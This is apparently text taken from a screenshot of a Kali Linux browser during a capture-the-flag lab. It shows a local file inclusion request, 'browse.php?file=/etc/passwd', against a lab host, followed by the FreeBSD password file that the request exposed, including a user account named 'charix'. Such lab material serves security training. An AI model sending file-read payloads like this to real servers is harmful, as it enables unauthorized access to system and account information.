 10.10.10.84/browse.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News
Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:
/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-
user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var
/empty:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var
/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh